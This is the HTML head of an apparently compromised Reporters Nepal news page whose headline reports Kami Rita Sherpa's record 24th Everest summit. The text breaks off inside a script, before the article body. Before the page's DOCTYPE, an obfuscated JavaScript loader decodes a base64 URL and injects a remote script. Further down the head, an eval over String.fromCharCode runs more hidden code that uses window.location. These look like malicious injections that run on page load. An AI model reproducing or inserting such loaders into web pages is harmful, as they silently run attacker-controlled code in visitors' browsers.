

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2019/05/255734
body_size: 15899
content:
<script type="7d5427bc23a1330f0f33b540-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="7d5427bc23a1330f0f33b540-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Kami Rita scales Everest for record 24th time &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="7d5427bc23a1330f0f33b540-text/javascript"></script>
<script type="7d5427bc23a1330f0f33b540-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Kami Rita scales Everest for record 24th time Comments Feed" href="https://nepalireporter.com/2019/05/255734/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Kami Rita scales Everest for record 24th time"/><meta property="og:type" content="article"/><meta property="og:description" content="Just a week after breaking his own record for most summits on Mt Everest, Kami Rita Sherpa has yet achieved another feat by successfully scaling the world's highest peak for the record 24th time."/><meta property="og:url" content="https://nepalireporter.com/2019/05/255734"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2019/05/60221619_2188792424545469_661185940064043008_o.jpg"/><script type="7d5427bc23a1330f0f33b540-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="7d5427bc23a1330f0f33b540-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/255734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2019/05/255734" />
<link rel='shortlink' href='https://nepalireporter.com/?p=255734' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F05%2F255734" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2019%2F05%2F255734&#038;format=xml" />
<script type="7d5427bc23a1330f0f33b540-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,